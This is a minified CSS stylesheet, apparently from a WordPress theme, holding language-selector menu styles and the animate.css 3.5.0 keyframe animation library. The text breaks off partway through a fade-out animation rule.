.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{color:#fff}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover{color:#dfb947}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 25px 0 0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 25px 0 0;padding:0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.eltdf-main-menu>ul>li.menu-item-language>a span{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li.menu-item-language>a span img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.eltdf-main-menu .menu-item-language .submenu-languages{position:absolute;top:100%;width:200px;left:0;z-index:10;opacity:0;visibility:hidden;border-top:none;padding:18px 0;text-align:left;background-color:#fff;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.eltdf-main-menu .menu-item-language .submenu-languages li{display:block;width:100%;float:none;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-main-menu .menu-item-language .submenu-languages a{display:block;padding:9px 26px;color:#2d2d2d}.eltdf-main-menu .menu-item-language .submenu-languages a:hover{color:#dfb947}.eltdf-main-menu .menu-item-language .submenu-languages img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.eltdf-main-menu .menu-item-language:hover ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.eltdf-vertical-menu .menu-item-language .submenu-languages{padding:0 0 0 2px}.eltdf-vertical-menu .menu-item-language .submenu-languages li{border-top:1px solid #ebebeb}.eltdf-vertical-menu .menu-item-language .submenu-languages li a{font-weight:600;line-height:40px;text-transform:uppercase;letter-spacing:1px;color:#373737}.eltdf-vertical-menu .menu-item-language img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes 